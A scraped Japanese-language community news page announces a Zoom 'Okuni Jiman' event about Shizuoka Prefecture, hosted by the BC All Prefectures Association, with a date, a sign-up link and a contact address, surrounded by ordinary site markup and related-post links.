href="https://reddit.com/submit?url=https://www.japancanadatoday.ca/2021/07/26/bc-all-prefectures-okunijiman-no-4-shizuoka/&title=BC%E3%82%AA%E3%83%BC%E3%83%AB%E9%83%BD%E9%81%93%E5%BA%9C%E7%9C%8C%E4%BA%BA%E4%BC%9A%E4%B8%BB%E5%82%AC%E3%80%8C%E3%81%8A%E5%9B%BD%E8%87%AA%E6%85%A2+No.4+%E9%9D%99%E5%B2%A1%E7%9C%8C%E3%80%8D" title="ReddIt" ><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=BCオール都道府県人会主催「お国自慢 No.4 静岡県」&body=https://www.japancanadatoday.ca/2021/07/26/bc-all-prefectures-okunijiman-no-4-shizuoka/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?BC%E3%82%AA%E3%83%BC%E3%83%AB%E9%83%BD%E9%81%93%E5%BA%9C%E7%9C%8C%E4%BA%BA%E4%BC%9A%E4%B8%BB%E5%82%AC%E3%80%8C%E3%81%8A%E5%9B%BD%E8%87%AA%E6%85%A2+No.4+%E9%9D%99%E5%B2%A1%E7%9C%8C%E3%80%8D%0D%0Ahttps://www.japancanadatoday.ca/2021/07/26/bc-all-prefectures-okunijiman-no-4-shizuoka/" title="LINE" ><div class="td-social-but-icon"><i class="td-icon-line"></i></div><div class="td-social-but-text">LINE</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content tagdiv-type">
            
<p>　今年から発足した「BCオール都道府県人会」は都道府県単位でゆかりのあるBC州住民が自分達のルーツを楽しく紹介するイベントを企画しています。<br><br>　コロナ禍の中、２月からZOOM配信による「お国自慢」を行っています。今までは石川県、東京都、滋賀県に焦点をあてて、第４回目は静岡県です。浜松市の「やらまいか精神」や静岡茶とメープルシロップの融合などローカルでユニークな話題を紹介します。内容はなるべく英語と日本語で行いますので、日本のことをもっと知りたいカナダ人や日本を再発見したい日本人も参加できます。<br><br><strong>日時：</strong><br>８月８日（日）7:00 pm &#8211; 8:15 pm　PST</p>



<p><strong>申込：</strong><br>開始前に以下をクリックしてください。　　　<br><a href="https://forms.gle/2GTGE5u93GMscmei7" target="_blank" rel="noreferrer noopener">https://forms.gle/2GTGE5u93GMscmei7</a><br><br><strong>主催</strong>　<br>ＢＣオール都道府県人会<br><br><strong>後援</strong>　<br>日本カナダ商工会議所<br><br>お問い合わせは　<a href="mailto:bc.all.jpa@gmail.com" target="_blank" rel="noreferrer noopener">bc.all.jpa@gmail.com</a> までお願いします。</p>



<figure class="wp-block-image size-large"><img fetchpriority="high" decoding="async" width="628" height="684" src="https://www.japancanadatoday.ca/wp-content/uploads/2021/07/Shizuoka-JPG.jpg" alt="" class="wp-image-17522" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2021/07/Shizuoka-JPG.jpg 628w, https://www.japancanadatoday.ca/wp-content/uploads/2021/07/Shizuoka-JPG-275x300.jpg 275w, https://www.japancanadatoday.ca/wp-content/uploads/2021/07/Shizuoka-JPG-386x420.jpg 386w" sizes="(max-width: 628px) 100vw, 628px" /></figure>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>タグ</span></li><li><a href="https://www.japancanadatoday.ca/tag/japanese-canadian/">日系カナダ人</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.japancanadatoday.ca/2021/07/26/bc-all-prefectures-okunijiman-no-4-shizuoka/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.japancanadatoday.ca%2F2021%2F07%2F26%2Fbc-all-prefectures-okunijiman-no-4-shizuoka%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=BC%E3%82%AA%E3%83%BC%E3%83%AB%E9%83%BD%E9%81%93%E5%BA%9C%E7%9C%8C%E4%BA%BA%E4%BC%9A%E4%B8%BB%E5%82%AC%E3%80%8C%E3%81%8A%E5%9B%BD%E8%87%AA%E6%85%A2+No.4+%E9%9D%99%E5%B2%A1%E7%9C%8C%E3%80%8D&url=https%3A%2F%2Fwww.japancanadatoday.ca%2F2021%2F07%2F26%2Fbc-all-prefectures-okunijiman-no-4-shizuoka%2F&via=%E6%97%A5%E5%8A%A0%E3%83%88%E3%82%A5%E3%83%87%E3%82%A4%2FJC+Today" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://www.japancanadatoday.ca/2021/07/26/bc-all-prefectures-okunijiman-no-4-shizuoka/&title=BC%E3%82%AA%E3%83%BC%E3%83%AB%E9%83%BD%E9%81%93%E5%BA%9C%E7%9C%8C%E4%BA%BA%E4%BC%9A%E4%B8%BB%E5%82%AC%E3%80%8C%E3%81%8A%E5%9B%BD%E8%87%AA%E6%85%A2+No.4+%E9%9D%99%E5%B2%A1%E7%9C%8C%E3%80%8D" title="ReddIt" ><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=BCオール都道府県人会主催「お国自慢 No.4 静岡県」&body=https://www.japancanadatoday.ca/2021/07/26/bc-all-prefectures-okunijiman-no-4-shizuoka/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?BC%E3%82%AA%E3%83%BC%E3%83%AB%E9%83%BD%E9%81%93%E5%BA%9C%E7%9C%8C%E4%BA%BA%E4%BC%9A%E4%B8%BB%E5%82%AC%E3%80%8C%E3%81%8A%E5%9B%BD%E8%87%AA%E6%85%A2+No.4+%E9%9D%99%E5%B2%A1%E7%9C%8C%E3%80%8D%0D%0Ahttps://www.japancanadatoday.ca/2021/07/26/bc-all-prefectures-okunijiman-no-4-shizuoka/" title="LINE" ><div class="td-social-but-icon"><i class="td-icon-line"></i></div><div class="td-social-but-text">LINE</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>前の記事</span><a href="https://www.japancanadatoday.ca/2021/07/23/2021-powell-festival/">すでに始まっている！今年のパウエル祭（更新）</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>次の記事</span><a href="https://www.japancanadatoday.ca/2021/07/26/dream-state-at-nikkei-cultural-centre/">日系文化センター・博物館の特別イベント『Dream State』</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.japancanadatoday.ca/author/nishikawa/">Keiko Nishikawa</a></span></div>            <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Keiko Nishikawa"><meta itemprop="url" content="https://www.japancanadatoday.ca/author/nishikawa/"></span><meta itemprop="datePublished" content="2021-07-26T10:00:00-07:00"><meta itemprop="dateModified" content="2021-07-26T20:34:40-07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.japancanadatoday.ca/2021/07/26/bc-all-prefectures-okunijiman-no-4-shizuoka/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg"></span><meta itemprop="name" content="日加トゥデイ/JC Today"></span><meta itemprop="headline " content="BCオール都道府県人会主催「お国自慢 No.4 静岡県」"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.japancanadatoday.ca/wp-content/uploads/2020/07/c4020d542e112b4d8884c1ec1809aa62.jpg"><meta itemprop="width" content="1835"><meta itemprop="height" content="992"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_10 td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_10","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":17521,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "3";
block_tdi_10.block_type = "td_block_related_posts";
block_tdi_10.post_count = "6";
block_tdi_10.found_posts = "17";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "3";
tdBlocksArray.push(block_tdi_10);
</script><h4 class="td-related-title td-block-title"><a id="tdi_11" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_10" href="#">関連記事</a><a id="tdi_12" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_10" href="#">同じ著者から</a></h4><div id=tdi_10 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/03/24/vancouver-mita-kai-2025/"  rel="bookmark" class="td-image-wrap " title="バンクーバー三田会春の懇親会のご案内" ><img class="entry-thumb" src="[data-uri]" alt="" title="バンクーバー三田会春の懇親会のご案内" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/03/Community_1200x800_no-border-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/03/24/vancouver-mita-kai-2025/"  rel="bookmark" title="バンクーバー三田会春の懇親会のご案内">バンクーバー三田会春の懇親会のご案内</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2024/06/10/ichari-van-night-2024/"  rel="bookmark" class="td-image-wrap " title="バンクーバー沖縄太鼓主催「Ichari-Van NIGHT」が開催されます。" ><img class="entry-thumb" src="[data-uri]" alt="" title="バンクーバー沖縄太鼓主催「Ichari-Van NIGHT」が開催されます。" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/03/Community_1200x800_no-border-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2024/06/10/ichari-van-night-2024/"  rel="bookmark" title="バンクーバー沖縄太鼓主催「Ichari-Van NIGHT」が開催されます。">バンクーバー沖縄太鼓主催「Ichari-Van NIGHT」が開催されます。</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2024/03/04/vancouver-mita-kai-2024/"  rel="bookmark" class="td-image-wrap " title="バンクーバー三田会 春の集いのご案内" ><img class="entry-thumb" src="[data-uri]" alt="" title="バンクーバー三田会 春の集いのご案内" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/03/Community_1200x800_no-border-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2024/03/04/vancouver-mita-kai-2024/"  rel="bookmark" title="バンクーバー三田会 春の集いのご案内">バンクーバー三田会 春の集いのご案内</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2023/08/14/the-19th-okuni-jiman-my-hometown-zoom-event/"  rel="bookmark" class="td-image-wrap " title="[The 19th &#8220;Okuni Jiman &#8211;  I ❤️ MY HOMETOWN  &#8221; Zoom Event]" ><img class="entry-thumb" src="[data-uri]" alt="" title="[The 19th &#8220;Okuni Jiman &#8211;  I ❤️ MY HOMETOWN  &#8221; Zoom Event]" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/03/Community_1200x800_no-border-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2023/08/14/the-19th-okuni-jiman-my-hometown-zoom-event/"  rel="bookmark" title="[The 19th &#8220;Okuni Jiman &#8211;  I ❤️ MY HOMETOWN  &#8221; Zoom Event]">[The 19th &#8220;Okuni Jiman &#8211;  I ❤️ MY HOMETOWN  &#8221; Zoom Event]</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2023/08/07/my-hometown-zoom-event-tottori/"  rel="bookmark" class="td-image-wrap " title="【第19回「お国自慢 &#8211; I ❤️ MY HOMETOWN」 Zoom イベント】" ><img class="entry-thumb" src="[data-uri]" alt="" title="【第19回「お国自慢 &#8211; I ❤️ MY HOMETOWN」 Zoom イベント】" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/03/Community_1200x800_no-border-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2023/08/07/my-hometown-zoom-event-tottori/"  rel="bookmark" title="【第19回「お国自慢 &#8211; I ❤️ MY HOMETOWN」 Zoom イベント】">【第19回「お国自慢 &#8211; I ❤️ MY HOMETOWN」 Zoom イベント】</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2023/07/03/okunijiman-hokkaido/"  rel="bookmark" class="td-image-wrap " title="第18回「お国自慢 &#8211; I ❤️ MY HOMETOWN」Zoom イベント・北海道" ><img class="entry-thumb" src="[data-uri]" alt="" title="第18回「お国自慢 &#8211; I ❤️ MY HOMETOWN」Zoom イベント・北海道" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/03/Community_1200x800_no-border-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2023/07/03/okunijiman-hokkaido/"  rel="bookmark" title="第18回「お国自慢 &#8211; I ❤️ MY HOMETOWN」Zoom イベント・北海道">第18回「お国自慢 &#8211; I ❤️ MY HOMETOWN」Zoom イベント・北海道</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside id="search-4" class="td_block_template_4 widget search-4 widget_search"><form method="get" class="td-search-form-widget" action="https://www.japancanadatoday.ca/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="検索" />
    </div>
</form></aside><aside id="media_image-15" class="td_block_template_4 widget media_image-15 widget_media_image"><img width="846" height="1200" src="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/Vancouver-Consulate_Ad_Tate-0127-0208.jpg" class="image wp-image-57938  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/Vancouver-Consulate_Ad_Tate-0127-0208.jpg 846w, https://www.japancanadatoday.ca/wp-content/uploads/2026/01/Vancouver-Consulate_Ad_Tate-0127-0208-212x300.jpg 212w, https://www.japancanadatoday.ca/wp-content/uploads/2026/01/Vancouver-Consulate_Ad_Tate-0127-0208-722x1024.jpg 722w, https://www.japancanadatoday.ca/wp-content/uploads/2026/01/Vancouver-Consulate_Ad_Tate-0127-0208-768x1089.jpg 768w, https://www.japancanadatoday.ca/wp-content/uploads/2026/01/Vancouver-Consulate_Ad_Tate-0127-0208-296x420.jpg 296w, https://www.japancanadatoday.ca/wp-content/uploads/2026/01/Vancouver-Consulate_Ad_Tate-0127-0208-696x987.jpg 696w" sizes="(max-width: 846px) 100vw, 846px" /></aside><aside id="media_image-11" class="td_block_template_4 widget media_image-11 widget_media_image"><img width="1323" height="913" src="https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024.png" class="image wp-image-45580  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024.png 1323w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-300x207.png 300w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-1024x707.png 1024w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-768x530.png 768w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-609x420.png 609w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-218x150.png 218w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-696x480.png 696w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-1068x737.png 1068w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-100x70.png 100w" sizes="(max-width: 1323px) 100vw, 1323px" /></aside><aside id="media_image-12" class="td_block_template_4 widget media_image-12 widget_media_image"><a href="https://canadoo.ca/"><img width="600" height="500" src="https://www.japancanadatoday.ca/wp-content/uploads/2020/10/Canadoo_ad.jpg" class="image wp-image-7002  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2020/10/Canadoo_ad.jpg 600w, https://www.japancanadatoday.ca/wp-content/uploads/2020/10/Canadoo_ad-300x250.jpg 300w, https://www.japancanadatoday.ca/wp-content/uploads/2020/10/Canadoo_ad-504x420.jpg 504w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></aside><div class="td_block_wrap td_block_1 td_block_widget tdi_13 td-pb-border-top td_block_template_8 td-column-1"  data-td-block-uid="tdi_13" >
<style>
.td_block_template_8.widget > ul > li {
                margin-left: 0 !important;
            }
            .td_block_template_8 .td-block-title {
                font-size: 20px;
                font-weight: 800;
                margin-top: 0;
                margin-bottom: 18px;
                line-height: 29px;
                position: relative;
                overflow: hidden;
                text-align: left;
            }
            .td_block_template_8 .td-block-title > * {
                position: relative;
                padding-right: 20px;
                color: var(--td_text_header_color, #000);
            }
            .td_block_template_8 .td-block-title > *:before,
            .td_block_template_8 .td-block-title > *:after {
                content: '';
                display: block;
                height: 4px;
                position: absolute;
                top: 50%;
                margin-top: -2px;
                width: 2000px;
                background-color: #f5f5f5;
            }
            .td_block_template_8 .td-block-title > *:before {
                left: 100%;
            }
            .td_block_template_8 .td-block-title > *:after {
                right: 100%;
            }
            @media (max-width: 767px) {
                .td_block_template_8 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_8 .td-related-title a:before {
                display: none;
            }
            .td_block_template_8 .td-related-title a:first-child:after {
                display: none;
            }
            .td_block_template_8 .td-related-title a:last-child:after {
                left: 100%;
                right: auto;
            }
            .td_block_template_8 .td-related-title .td-cur-simple-item {
                color: var(--td_theme_color, #4db2ec);
            }
            

            
            .tdi_13 .td-block-title > *:before,
            .tdi_13 .td-block-title > *:after {
                background-color: #A1DBF3 !important;
            }
</style><script>var block_tdi_13 = new tdBlock();
block_tdi_13.id = "tdi_13";
block_tdi_13.atts = '{"custom_title":"Today\u2019s \u30bb\u30ec\u30af\u30c8","custom_url":"","block_template_id":"td_block_template_8","header_text_color":"#","border_color":"#A1DBF3","accent_text_color":"#","m4_tl":"","m4_el":"","m6_tl":"","limit":"3","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-17521","category_id":"452","taxonomies":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","linked_posts":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_13","block_type":"td_block_1","separator":"","in_all_terms":"","popular_by_date":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_13","tdc_css_class_style":"tdi_13_rand_style"}';
block_tdi_13.td_column_number = "1";
block_tdi_13.block_type = "td_block_1";
block_tdi_13.post_count = "3";
block_tdi_13.found_posts = "132";
block_tdi_13.header_color = "";
block_tdi_13.ajax_pagination_infinite_stop = "";
block_tdi_13.max_num_pages = "44";
tdBlocksArray.push(block_tdi_13);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Today’s セレクト</span></h4></div><div id=tdi_13 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/23/zaigai-tohyo-shugiin-51th-yotei/"  rel="bookmark" class="td-image-wrap " title="第51回衆議院議員総選挙　在外公館での投票が1月28日から開始予定" ><img class="entry-thumb" src="[data-uri]" alt="国会議事堂。File photo by Japan Canada Today" title="第51回衆議院議員総選挙　在外公館での投票が1月28日から開始予定" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2024/10/1_Kokkai-Gijido_Tokyo-324x235.jpg"  width="324" height="235" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/23/zaigai-tohyo-shugiin-51th-yotei/"  rel="bookmark" title="第51回衆議院議員総選挙　在外公館での投票が1月28日から開始予定">第51回衆議院議員総選挙　在外公館での投票が1月28日から開始予定</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T16:00:00-08:00" >2026年1月23日</time></span>                            </div>

            <div class="td-excerpt">
                第51回衆議院議員総選挙の在外公館での投票が1月28日から始まる。期間は2月1日まで。            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/22/protect-yourself-from-scams-vancouver-canada-1/"  rel="bookmark" class="td-image-wrap " title="カナダで気をつけたい「留学生を狙う詐欺　日本人留学生3人の証言」前編" ><img class="entry-thumb" src="[data-uri]" alt="" title="カナダで気をつけたい「留学生を狙う詐欺　日本人留学生3人の証言」前編" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/Ryugaku_scam-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/22/protect-yourself-from-scams-vancouver-canada-1/"  rel="bookmark" title="カナダで気をつけたい「留学生を狙う詐欺　日本人留学生3人の証言」前編">カナダで気をつけたい「留学生を狙う詐欺　日本人留学生3人の証言」前編</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T12:00:00-08:00" >2026年1月22日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

